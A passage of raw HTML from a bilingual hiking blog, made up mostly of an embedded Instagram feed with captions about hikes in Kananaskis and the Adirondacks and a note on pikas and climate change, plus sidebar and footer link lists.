dm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="2501" data-locatornonce="0a85e55a71" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K